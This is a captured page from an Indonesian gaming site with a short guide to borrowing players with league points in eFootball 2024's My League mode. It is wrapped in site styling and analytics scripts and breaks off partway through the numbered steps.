.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Titillium Web';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.background-overlay {background-attachment: fixed;background-color: rgba(0,0,0,0.5);}:root:root{--brand-color: #dc191b;--dark-brand-color: #aa0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 220,25,27,0.7);}:root:root{--brand-color: #dc191b;--dark-brand-color: #aa0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 220,25,27,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #e27e12;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #1e8fdb;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3498db;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3498db;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .tie-google-search .gsc-search-box *{color: #ffffff !important;}#top-nav .tie-google-search .gsc-search-button-v2 svg {fill: #ffffff !important;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}#tie-container #tie-wrapper,.post-layout-8 #content{background-color: #ededed;}#tie-popup-adblock .container-wrapper{background-color: #e8685a !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-201,.tie-cat-item-201 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-201:after{border-top-color:#e67e22 !important;}.tie-cat-201:hover{background-color:#c86004 !important;}.tie-cat-201:hover:after{border-top-color:#c86004 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#2ecc71 !important;}.tie-cat-209:hover{background-color:#10ae53 !important;}.tie-cat-209:hover:after{border-top-color:#10ae53 !important;}.tie-cat-5,.tie-cat-item-5 > span{background-color:#dc191b !important;color:#FFFFFF !important;}.tie-cat-5:after{border-top-color:#dc191b !important;}.tie-cat-5:hover{background-color:#be0000 !important;}.tie-cat-5:hover:after{border-top-color:#be0000 !important;}.tie-cat-215,.tie-cat-item-215 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-215:after{border-top-color:#34495e !important;}.tie-cat-215:hover{background-color:#162b40 !important;}.tie-cat-215:hover:after{border-top-color:#162b40 !important;}.tie-cat-217,.tie-cat-item-217 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-217:after{border-top-color:#795548 !important;}.tie-cat-217:hover{background-color:#5b372a !important;}.tie-cat-217:hover:after{border-top-color:#5b372a !important;}.tie-cat-218,.tie-cat-item-218 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-218:after{border-top-color:#4CAF50 !important;}.tie-cat-218:hover{background-color:#2e9132 !important;}.tie-cat-218:hover:after{border-top-color:#2e9132 !important;}.tie-cat-73,.tie-cat-item-73 > span{background-color:#c6aa28 !important;color:#FFFFFF !important;}.tie-cat-73:after{border-top-color:#c6aa28 !important;}.tie-cat-73:hover{background-color:#a88c0a !important;}.tie-cat-73:hover:after{border-top-color:#a88c0a !important;}.tie-cat-222,.tie-cat-item-222 > span{background-color:#8331c6 !important;color:#FFFFFF !important;}.tie-cat-222:after{border-top-color:#8331c6 !important;}.tie-cat-222:hover{background-color:#6513a8 !important;}.tie-cat-222:hover:after{border-top-color:#6513a8 !important;}.tie-cat-3,.tie-cat-item-3 > span{background-color:#ff851b !important;color:#FFFFFF !important;}.tie-cat-3:after{border-top-color:#ff851b !important;}.tie-cat-3:hover{background-color:#e16700 !important;}.tie-cat-3:hover:after{border-top-color:#e16700 !important;}.tie-cat-7,.tie-cat-item-7 > span{background-color:#7fdbff !important;color:#FFFFFF !important;}.tie-cat-7:after{border-top-color:#7fdbff !important;}.tie-cat-7:hover{background-color:#61bde1 !important;}.tie-cat-7:hover:after{border-top-color:#61bde1 !important;}.tie-cat-4,.tie-cat-item-4 > span{background-color:#4bcffa !important;color:#FFFFFF !important;}.tie-cat-4:after{border-top-color:#4bcffa !important;}.tie-cat-4:hover{background-color:#2db1dc !important;}.tie-cat-4:hover:after{border-top-color:#2db1dc !important;}.tie-cat-276,.tie-cat-item-276 > span{background-color:#b22222 !important;color:#FFFFFF !important;}.tie-cat-276:after{border-top-color:#b22222 !important;}.tie-cat-276:hover{background-color:#940404 !important;}.tie-cat-276:hover:after{border-top-color:#940404 !important;}.tie-cat-324,.tie-cat-item-324 > span{background-color:#e74c3c !important;color:#FFFFFF !important;}.tie-cat-324:after{border-top-color:#e74c3c !important;}.tie-cat-324:hover{background-color:#c92e1e !important;}.tie-cat-324:hover:after{border-top-color:#c92e1e !important;}.tie-cat-392,.tie-cat-item-392 > span{background-color:#ff6347 !important;color:#FFFFFF !important;}.tie-cat-392:after{border-top-color:#ff6347 !important;}.tie-cat-392:hover{background-color:#e14529 !important;}.tie-cat-392:hover:after{border-top-color:#e14529 !important;}.tie-cat-546,.tie-cat-item-546 > span{background-color:#dd0f0f !important;color:#FFFFFF !important;}.tie-cat-546:after{border-top-color:#dd0f0f !important;}.tie-cat-546:hover{background-color:#bf0000 !important;}.tie-cat-546:hover:after{border-top-color:#bf0000 !important;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 80%;}.boxed-layout .container{max-width: 100%;}}#respond .comment-form-email {width: 100% !important;float: none !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}.image-logo a img {max-height: 128px;max-width: 250px;}
</style>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://surgatekno.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surgatekno.com/xmlrpc.php?rsd"/>
<link rel="shortlink" href="https://surgatekno.com/?p=36312"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4842636,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('https://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="../../0_4842636-101.gif" alt="web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script type="text/javascript" data-cfasync="false">
 var _foxpush = _foxpush || [];
 _foxpush.push(['_setDomain', 'surgateknocom']);
 (function(){
     var foxscript = document.createElement('script');
     foxscript.src = 'https://cdn.foxpush.net/sdk/foxpush_SDK_min.js';
     foxscript.type = 'text/javascript';
     foxscript.async = 'true';
     var fox_s = document.getElementsByTagName('script')[0];
     fox_s.parentNode.insertBefore(foxscript, fox_s);})();
 </script>
<link rel="icon" href="../../cdn-sub/2018/12/favicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="../../cdn-sub/2018/12/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="../../cdn-sub/2018/12/favicon.png"/>
<meta name="msapplication-TileImage" content="https://cdn.surgatekno.com/2018/12/favicon.png"/>
		<style type="text/css" id="wp-custom-css">
			.header-layout-1-logo {
	width: auto !important;
}		</style>
		</head>
<body id="tie-body" class="post-template-default single single-post postid-36312 single-format-standard tie-no-js is-percent-width wrapper-has-shadow block-head-4 block-head-5 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format hide_share_post_top hide_share_post_bottom hide_back_top_button hide_sidebars">
<div class="background-overlay">
	<div id="tie-container" class="site tie-container">
		<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="main-nav-wrapper">
	<nav id="main-nav" class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:87px" aria-label="Primary Navigation">
		<div class="container">
			<div class="main-menu-wrapper">
						<div class="header-layout-1-logo" style="width:250px">
		<div id="logo" class="image-logo">
			<a title="SurgaTekno" href="/">
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="../../cdn-sub/2020/02/logo-surgatekno.png">
					<img class="tie-logo-img-default tie-logo-img" src="../../cdn-sub/2020/02/logo-surgatekno.png" alt="SurgaTekno" width="250" height="47" style="max-height:47px !important; width: auto;"/>
				</picture>
						</a>
		</div><!-- #logo /-->
								</div>
						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">
		<div id="sticky-logo" class="image-logo">
			<a title="SurgaTekno" href="/">
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="../../cdn-sub/2020/02/logo-surgatekno.png">
					<img class="tie-logo-img-default tie-logo-img" src="../../cdn-sub/2020/02/logo-surgatekno.png" alt="SurgaTekno" style="max-height:47px; width: auto;"/>
				</picture>
						</a>
		</div><!-- #Sticky-logo /-->
		<div class="flex-placeholder"></div>
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2889 menu-item-has-icon"><a> <span aria-hidden="true" class="tie-menu-icon fas fa-th-list"></span> ET LIST &#038; ORACLE</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="../../endless-tower/">ENDLESS TOWER ROM SEA</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739"><a href="../../endless-tower-global/">ENDLESS TOWER ROM GLOBAL</a></li>
	<li id="menu-item-14915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915"><a href="../../oracle-dungeon/">ORACLE DUNGEON</a></li>
</ul>
</li>
<li id="menu-item-9680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9680 menu-item-has-icon"><a href="../../aplikasi/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> APLIKASI</a></li>
<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="222"><a href="../../gadget/"> <span aria-hidden="true" class="tie-menu-icon fas fa-blender-phone"></span> GADGET</a>
<div class="mega-menu-block menu-sub-content">
<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->
</div><!-- .mega-menu-content -->
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 menu-item-has-icon"><a href="../../tips-trik/"> <span aria-hidden="true" class="tie-menu-icon fab fa-gratipay"></span> TIPS &#038; TRIK</a></li>
<li id="menu-item-23652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23652 menu-item-has-icon"><a href="../../download/"> <span aria-hidden="true" class="tie-menu-icon fa fa-download"></span> DOWNLOAD</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1742"><a>MORE</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="../../esports/"> <span aria-hidden="true" class="tie-menu-icon fab fa-squarespace"></span> ESPORTS</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3055"><a href="../../games/"> <span aria-hidden="true" class="tie-menu-icon fas fa-gamepad"></span> GAMES</a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="../../movie/"> <span aria-hidden="true" class="tie-menu-icon fas fa-film"></span> MOVIE</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2324"><a href="../../pc-laptop/"> <span aria-hidden="true" class="tie-menu-icon fas fa-laptop"></span> PC & Laptop</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4244"><a href="../../spek-game/"> <span aria-hidden="true" class="tie-menu-icon fab fa-fantasy-flight-games"></span> SPEK GAME</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="../../tech-news/"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> TECH NEWS</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->
					<ul class="components">
		<li class="has-title popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="login-title">Masuk</span>			</a>
		</li>
				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<style>
		/** Search Box */
		.tie-google-search .gsc-search-box,
		.tie-google-search .gsc-search-box *{
			margin: 0 !important;
			padding: 0 !important;
			border: none !important;
			font-size: inherit !important;
			font-family: inherit !important;
			color: #777 !important;
		}
		.tie-google-search .gsc-search-box *{
			background: none !important;
		}
		.tie-google-search .gsc-search-box .gsc-search-button button{
			padding: 0 15px !important;
		}
		.tie-google-search .gsc-search-button-v2 svg{
			fill: #777;
			width: 16px;
			height: 16px;
			margin-top: 5px !important;
		}
		.tie-google-search .gsc-search-box div.gsc-input-box{
			padding-left: 10px !important;
		}
		@media( max-width: 991px ){
			.gssb_c{
				display: none !important;
			}
		}
		.gssb_c{
			width: 187px !important;
			margin-top: 30px !important;
			margin-left: -9px !important;
		}
		 .gssb_c *{
			font-family: inherit !important;
			font-size: inherit !important;
			box-shadow: none !important;
		}
		.gsc-completion-container td{
			padding-top: 3px !important;
			padding-bottom: 3px !important;
		}
		.dark-skin .gsc-completion-container tr:nth-child(2n){
			background: rgba(0,0,0,0.08) !important;
		}
		.dark-skin .gsc-completion-container tr:hover{
			background: rgba(0,0,0,0.1) !important;
		}
		.dark-skin .gsc-completion-container{
			background: #1f2024;
			border: 1px solid rgba(255,255,255,0.07);
		}
		#mobile-search .tie-google-search form.gsc-search-box{
			padding: 4px 15px !important;
			border-radius: 50px !important;
			background-color: rgba(0,0,0,0.05) !important;
			border: 1px solid rgba(255,255,255,0.1) !important;
		}
		#mobile-search .tie-google-search input.gsc-input{
			color: #fff !important
		}
		#mobile-search .tie-google-search .gsc-search-button-v2 svg{
			fill: #fff !important
		}
		.search-bar .tie-google-search,
		.search-bar .tie-google-search > div{
			width: 200px;
		}
	</style>
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsurl="https://surgatekno.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
	<div class="stream-item stream-item-above-post"></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
	<nav id="breadcrumb"><a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Beranda</a><em class="delimiter">/</em><a href="../../games/">Games</a><em class="delimiter">/</em><span class="current">Cara Meminjam Pemain di My League eFootball 2024</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Beranda","@id":"https:\/\/surgatekno.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Games","@id":"https:\/\/surgatekno.com\/games\/"}}]}</script>
	<div class="entry-header">
		<span class="post-cat-wrap"><a class="post-cat tie-cat-5" href="../../games/">Games</a></span>
		<h1 class="post-title entry-title">
			Cara Meminjam Pemain di My League eFootball 2024		</h1>
					<h2 class="entry-sub-title">Ingin pinjam di My League di permainan eFootball 2024 ? Berikut cara meminjam pemain di My League di eFootball 2024.</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-64"><span class="meta-author"><a href="../../author/adyarazan/" class="author-name tie-icon" title="Dimas">Dimas</a></span>
						<a href="/cdn-cgi/l/email-protection#107f7a717e7f797450777d71797c3e737f7d" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">25/12/2023</span><span class="meta-item last-updated">Diperbarui 25/12/2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 163 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 menit</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text">
				<a href="https://www.facebook.com/sharer.php?u=https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/&amp;title=Cara%20Meminjam%20Pemain%20di%20My%20League%20eFootball%202024" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/&amp;description=Cara%20Meminjam%20Pemain%20di%20My%20League%20eFootball%202024&amp;media=https://cdn.surgatekno.com/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Cara%20Meminjam%20Pemain%20di%20My%20League%20eFootball%202024%20https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->
		<div class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1203" height="677" src="../../cdn-sub/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg" class="attachment-full size-full wp-post-image" alt="Cara Meminjam Pemain di My League eFootball 2024" data-main-img="1" decoding="async" fetchpriority="high" srcset="../../cdn-sub/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg 1203w" sizes="(max-width: 1203px) 100vw, 1203px"/>
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Cara Meminjam Pemain di My League eFootball 2024
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">
			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style=""></div></div>
<p>Semenjak rilis nya <a href="../../games/harus-tau-inilah-5-fitur-baru-di-efootball-2024-v3-2-0/" data-type="post" data-id="35544">eFootball V3.2.0</a>, kita bisa menikmati beberapa fitur baru di game Sepakbola yang dikembangkan oleh Konami ini.</p>
<p>Salah satu fitur baru yang banyak dinantikan oleh para pecinta <a href="../../tag/efootball-2024/">eFootball 2024</a> adalah Liga Saya atau <strong>My League.</strong></p>
<p>Bisa dibilang mode permainan baru yang satu ini sama seperti fitur Master League yang tersedia pada game Pro Evolution Soccer.</p>
<p>Kita yang memainkan mode Liga Saya di <a href="/">eFootball 2024</a> akan menjalani sebuah liga menarik banget untuk dimainkan.</p>
<p>Selain berjuang untuk menjadi juara, kita juga akan dihadapkan dengan berbagai misi pencapaian yang berhadiah poin dan item jika berhasil diselesaikan.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""></div></div>
<p>Seperti yang diketahui, Poin My League di <a href="../../tag/efootball-2024/">eFootball 2024</a> bisa digunakan atau ditukarkan dengan item dan pemain pinjaman.</p>
<p>Kabar baik nih untuk kamu yang merasa kekurangan pemain, dengan pemain pinjaman Skuad kita jadi lebih kuat lagi. </p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""></div></div>
<p>Bagusnya lagi pemain yang dipinjam ratingnya sudah max, jadi kita tidak perlu lagi mengupgrade pemain supaya semakin gacor saat dimainkan. FYI, Pemain pinjaman di Liga Saya akan memperkuat tim selama 10 pertandingan saja.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""></div></div>
<h2 class="wp-block-heading">Cara Meminjam Pemain di My League eFootball 2024</h2>
<p>Seperti judulnya, kali ini <strong>SurgaTekno </strong>akan menjelaskan bagaimana cara untuk meminjam pemain di My League dalam game <a href="../../tag/efootball-2024/">eFootball 2024</a>.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""></div></div>
<p>Sebelum meminjam pemain, pastikan kamu memiliki <em>poin liga saya</em> yang mencukupi ya, setelah itu kamu bisa menirukan beberapa langkah seperti yang dijelaskan dibawah ini:</p>
<ol>
<li>Pertama silahkan untuk mengetuk <strong>Laga</strong>.</li>
<li>Kemudian kamu bisa memilih <strong>Liga Saya</strong>.</li>
<li>Setelah My League terbuka, kamu harus mengetuk <strong>Tukar Poin</strong>.</li>
<li>Pilih <strong>Pemain Pinjaman</strong> yang berada di sebelah kiri.</li>
<li>Pilihlah salah satu pemain yang ingin dipinjam.</li>
<li>Silahkan lihat-lihat dahulu informasi dan statistik pemain, jika yakin untuk meminjamnya, silahkan ketuk <strong>Pinjam</strong>.</li>
